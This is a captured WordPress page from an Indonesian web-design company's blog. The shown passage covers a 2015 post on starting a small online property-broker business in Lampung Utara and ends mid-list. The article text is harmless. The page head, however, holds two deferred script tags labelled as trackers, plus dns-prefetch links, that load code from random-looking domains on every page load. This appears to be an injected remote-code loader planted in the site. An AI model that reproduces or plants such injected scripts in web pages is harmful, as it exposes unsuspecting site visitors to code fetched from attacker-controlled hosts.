

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.beresweb.com/peluang-usaha-modal-kecil-di-lampung-utara-broker-properti-online/
body_size: 17629
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js
									 scheme_default										">
<head>


			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<link rel="pingback" href="http://www.beresweb.com/xmlrpc.php">
		<title>Peluang Usaha Modal Kecil di Lampung Utara: Broker Properti Online &#8211; Jasa Pembuatan dan Kelola Website</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//dkaksdaksortor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jasa Pembuatan dan Kelola Website &raquo; Feed" href="http://www.beresweb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jasa Pembuatan dan Kelola Website &raquo; Comments Feed" href="http://www.beresweb.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jasa Pembuatan dan Kelola Website &raquo; Peluang Usaha Modal Kecil di Lampung Utara: Broker Properti Online Comments Feed" href="http://www.beresweb.com/peluang-usaha-modal-kecil-di-lampung-utara-broker-properti-online/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.beresweb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.beresweb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='pc-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='artrium-trx-addons-layouts-css' href='http://www.beresweb.com/wp-content/themes/artrium/plugins/trx_addons/layouts/layouts.css' type='text/css' media='all' />
<link rel='stylesheet' id='artrium-trx-addons-layouts-responsive-css' href='http://www.beresweb.com/wp-content/themes/artrium/plugins/trx_addons/layouts/layouts.responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='artrium-font-google_fonts-css' href='http://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i,900,900i%7CBarlow+Condensed:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-icons-css' href='http://www.beresweb.com/wp-content/themes/artrium/css/font-icons/css/fontello-embedded.css' type='text/css' media='all' />
<link rel='stylesheet' id='artrium-main-css' href='http://www.beresweb.com/wp-content/themes/artrium/style.css' type='text/css' media='all' />
<style id='artrium-main-inline-css' type='text/css'>
.post-navigation .nav-previous a .nav-arrow { background-color: rgba(128,128,128,0.05); border:1px solid rgba(128,128,128,0.1); }.post-navigation .nav-previous a .nav-arrow:after { top: 0; opacity: 1; }.post-navigation .nav-next a .nav-arrow { background-color: rgba(128,128,128,0.05); border-color:rgba(128,128,128,0.1); }.post-navigation .nav-next a .nav-arrow:after { top: 0; opacity: 1; }
</style>
<link rel='stylesheet' id='artrium-custom-css' href='http://www.beresweb.com/wp-content/themes/artrium/css/__custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='artrium-color-default-css' href='http://www.beresweb.com/wp-content/themes/artrium/css/__colors_default.css' type='text/css' media='all' />
<link rel='stylesheet' id='artrium-color-dark-css' href='http://www.beresweb.com/wp-content/themes/artrium/css/__colors_dark.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='http://www.beresweb.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.beresweb.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='artrium-responsive-css' href='http://www.beresweb.com/wp-content/themes/artrium/css/responsive.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ksfldfklskdmbxcvb.com/gigi?ts=1769780572" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dkaksdaksortor.com/fjtf?ts=1769780572" id="pc-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.beresweb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.beresweb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.beresweb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.beresweb.com/wp-json/wp/v2/posts/1803" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.beresweb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://www.beresweb.com/peluang-usaha-modal-kecil-di-lampung-utara-broker-properti-online/" />
<link rel='shortlink' href='http://www.beresweb.com/?p=1803' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.beresweb.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.beresweb.com%2Fpeluang-usaha-modal-kecil-di-lampung-utara-broker-properti-online%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.beresweb.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.beresweb.com%2Fpeluang-usaha-modal-kecil-di-lampung-utara-broker-properti-online%2F&#038;format=xml" />
<link rel="icon" href="http://www.beresweb.com/wp-content/uploads/2014/10/favnew.png" sizes="32x32" />
<link rel="icon" href="http://www.beresweb.com/wp-content/uploads/2014/10/favnew.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.beresweb.com/wp-content/uploads/2014/10/favnew.png" />
<meta name="msapplication-TileImage" content="http://www.beresweb.com/wp-content/uploads/2014/10/favnew.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1803 single-format-standard wp-custom-logo wp-theme-artrium body_tag scheme_default blog_mode_post body_style_wide is_single sidebar_show sidebar_right trx_addons_absent header_type_default header_style_header-default header_position_default menu_style_top no_layout">
		
	<div class="body_wrap">

		<div class="page_wrap">
			<header class="top_panel top_panel_default
	 without_bg_image">
	<div class="top_panel_navi sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_row_delimiter
	">
	<div class="content_wrap">
		<div class="columns_wrap columns_fluid">
			<div class="sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left sc_layouts_column_fluid column-1_4">
				<div class="sc_layouts_item">
					<a class="sc_layouts_logo" href="http://www.beresweb.com/">
		<img src="//www.beresweb.com/wp-content/uploads/2015/12/logo-1.png" alt="" width="245" height="75">	</a>
					</div>
			</div><div class="sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left sc_layouts_column_fluid column-3_4">
				<div class="sc_layouts_item">
					<nav itemscope itemtype="//schema.org/SiteNavigationElement" class="menu_main_nav_area sc_layouts_menu sc_layouts_menu_default sc_layouts_hide_on_mobile"><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-10902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10902"><a href="http://www.beresweb.com/"><span>Beranda</span></a></li><li id="menu-item-11117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11117"><a href="http://www.beresweb.com/profil-jasa-pembuatan-website/"><span>Profil</span></a></li><li id="menu-item-10836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10836"><a href="http://www.beresweb.com/layanan/"><span>Layanan</span></a>
<ul class="sub-menu"><li id="menu-item-10986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10986"><a href="http://www.beresweb.com/fitur/"><span>Fitur</span></a></li></ul>
</li><li id="menu-item-10835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10835"><a href="http://www.beresweb.com/portofolio/"><span>Portofolio</span></a></li><li id="menu-item-10834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10834"><a href="http://www.beresweb.com/bonus/"><span>Bonus</span></a></li><li id="menu-item-10832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10832"><a href="http://www.beresweb.com/order/"><span>Order</span></a></li><li id="menu-item-10918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10918"><a href="http://www.beresweb.com/blog-jasa-pembuatan-website/"><span>Blog</span></a></li><li id="menu-item-10898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10898"><a href="http://www.beresweb.com/kontak/"><span>Kontak</span></a></li></ul></nav>					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
						<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
							<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
						</a>
					</div>
				</div>
							</div>
		</div><!-- /.columns_wrap -->
	</div><!-- /.content_wrap -->
</div><!-- /.top_panel_navi -->
	<div class="top_panel_title sc_layouts_row sc_layouts_row_type_normal">
		<div class="content_wrap">
			<div class="sc_layouts_column sc_layouts_column_align_center">
				<div class="sc_layouts_item">
					<div class="sc_layouts_title sc_align_center">
												<div class="sc_layouts_title_title">
														<h1 itemprop="headline" class="sc_layouts_title_caption">
								Peluang Usaha Modal Kecil di Lampung Utara: Broker Properti Online							</h1>
													</div>
											</div>
				</div>
			</div>
		</div>
	</div>
	</header>
<div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_narrow scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close icon-cancel"></a>
		<a class="sc_layouts_logo" href="http://www.beresweb.com/">
		<img src="//www.beresweb.com/wp-content/uploads/2015/12/logo-1.png" alt="" width="245" height="75">	</a>
	<nav itemscope itemtype="//schema.org/SiteNavigationElement" class="menu_mobile_nav_area"><ul id="menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10902"><a href="http://www.beresweb.com/"><span>Beranda</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11117"><a href="http://www.beresweb.com/profil-jasa-pembuatan-website/"><span>Profil</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10836"><a href="http://www.beresweb.com/layanan/"><span>Layanan</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10986"><a href="http://www.beresweb.com/fitur/"><span>Fitur</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10835"><a href="http://www.beresweb.com/portofolio/"><span>Portofolio</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10834"><a href="http://www.beresweb.com/bonus/"><span>Bonus</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10832"><a href="http://www.beresweb.com/order/"><span>Order</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10918"><a href="http://www.beresweb.com/blog-jasa-pembuatan-website/"><span>Blog</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10898"><a href="http://www.beresweb.com/kontak/"><span>Kontak</span></a></li></ul></nav>	</div>
</div>

			<div class="page_content_wrap">

								<div class="content_wrap">
				
					
					<div class="content">
						
<article id="post-1803" 
									class="post_item_single post_type_post post_format_ post-1803 post type-post status-publish format-standard hentry category-peluang-usaha-broker">
		<div class="post_header post_header_single entry-header">
				<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="http://www.beresweb.com/category/peluang-usaha-broker/" rel="category tag">Peluang Usaha Broker</a></span>
												<span class="post_meta_item post_date
														"
													>
							April 11, 2015						</span>
														<a href="http://www.beresweb.com/peluang-usaha-modal-kecil-di-lampung-utara-broker-properti-online/#respond" class="post_meta_item post_counters_item post_counters_comments icon-comment-light"><span class="post_counters_number">
									0									</span><span class="post_counters_label">
									Comments									</span>
								</a>
														<a class="post_meta_item post_author" rel="author" href="http://www.beresweb.com/author/beresweb/">
								BeresWeb.com							</a>
									</div><!-- .post_meta -->
				</div><!-- .post_header -->
			<div class="post_content post_content_single entry-content" itemprop="mainEntityOfPage">
		<p>Perkembangan properti di <strong>Lampung Utara</strong> saat ini sedang berkembang pesat. Setiap hari akan selalu ada yang mencari rumah, tanah, ruko, ruang usaha, maupun apartemen baik yang disewa maupun yang dijual di Lampung Utara. Ini artinya peluang usaha properti di Lampung Utara terbuka lebar untuk Anda yang ingin menghasilkan uang lewat bisnis perantara jual beli properti atau broker properti khususnya di Lampung Utara.</p>
<p>Bisnis broker properti bisa menjadi pilihan yang menarik untuk dilakukan. Selain tidak membutuhkan modal yang banyak, cukup mudah untuk dilakukan oleh siapa saja, asal rajin dan ulet untuk melayani klien, serta yang paling menarik adalah komisi yang cukup besar menanti.</p>
<p>Untuk memulai bisnis ini memang membutuhkan kemampuan bernegosiasi yang hanya bisa kita dapatkan melalui jam terbang yang tinggi. Jadi, Anda tak perlu ragu untuk memulai. Lambat laun, dengan pengalaman yang ada dan jam terbang yang banyak, Anda akan dikenal sebagai seorang broker properti yang sudah mempunyai pengalaman dalam menjualkan dan mengosiasikan properti. Hampir semua orang dapat menekuni bisnis ini asalkan mempunyai kesabaran dan keuletan. Selain teknik negosiasi, seorang broker properti juga perlu memiliki keterampilan membangun hubungan relasi yang baik karena amat menekankan aspek kepercayaan.</p>
<p><strong>Target Pasar</strong><br />
Sebagai perantara antara penjual dan pembeli, target pasar broker properti terbagi menjadi dua yaitu:</p>
<p>1. Pemilik properti yaitu orang-orang yang ingin menjual atau menyewakan properti. Anda harus pandai-pandai menjaga hubungan baik dengan para pemilik properti ini, karena bisa jadi mereka tidak hanya mempunyai satu jenis properti saja, tapi bisa lima properti sekaligus dalam satu kawasan. Jika Anda sudah berhasil menjualkan satu propertinya, bukan tidak mungkin Anda akan dipercaya untuk menjualkan properti lainnya.</p>
<p>2. Pembeli dan penyewa properti yakni orang-orang yang ingin membeli atau menyewa properti. Anda juga harus pandai-pandai menjaga hubungan baik dengan mereka, karena jika mereka puas dengan pelayanan Anda bukan tidak mungkin mereka akan merekomendasikan Anda ke teman-temannya atau keluarganya.</p>
<p>Menjadi broker properti tidak memerlukan modal yang terlalu besar. Hal ini dikarenakan yang Anda perjual belikan adalah properti milik orang lain. Jadi, Anda tidak perlu repot-repot membeli properti misalnya rumah seperti pebisnis jual-beli rumah. Anda hanya menjualkan ke orang yang membutuhkan.</p>
<p>Jika Anda berhasil menjual satu unit properti, Anda akan mendapat fee sebesar 1-3% dari nilai transaksi. Besarnya komisi tergantung besarnya transaksi. Jadi, jika Anda berhasil menjual rumah seharga 100 juta, Anda berhak mendapat komisi sebesar Rp 3.000.000,-. Wah, lumayan bukan? Bagaimana kalau nilai transaksinya 1 milyar? Silahkan Anda hitung sendiri.</p>
<p>Untuk memulai bisnis menjadi broker properti ini ada beberapa persiapan yang perlu Anda lakukan seperti:</p>
<p>1. Alat komunikasi untuk menghubungi pemilik properti dan pembeli atau penyewa properti.<br />
2. Kamera digital atau kamera smartphone untuk mengambil gambar properti yang akan dijual. Tidak perlu yang terlalu mahal, asalkan bisa menghasilkan gambar yang baik.<br />
3. Kartu nama untuk dibagikan kepada para konsumen<br />
4. Koneksi internet untuk mengiklankan properti yang akan Anda jual</p>
<p>Agar bisnis properti ini berjalan dengan lancar dan cepat berkembang, Anda harus memiliki strategi khusus agar beda dengan broker lain di Lampung Utara. Strategi khusus tersebut adalah dengan mempunyai website. Anggaplah website adalah markas besar untuk listing properti Anda. Maka dengan adanya website, melalui berbagai cara promosi, Anda akan mempromosikan website sekaligus mempromosikan listing properti Anda. Dimana di website tersebut akan berisi detail properti, foto, harga, video, alamat, dan lain sebagainya.</p>
<p>Berikut adalah beberapa alasan mengapa seorang broker properti harus mempunyai website:</p>
<ol>
<li>Website Anda dapat diakses dalam 24 jam sehari, 7 hari seminggu, dan 30 hari sebulan. Bandingkan dengan kantor properti lain di area Lampung Utara yang hanya bisa diakses oleh calon pembeli selama 8 jam sehari, 6 hari seminggu, dan 24 hari sebulan. Sangat masuk akal jika semakin banyak waktu listing properti Anda diakses, maka akan semakin banyak pula peluang untuk mendapatkan calon pembeli atau penyewa baru.</li>
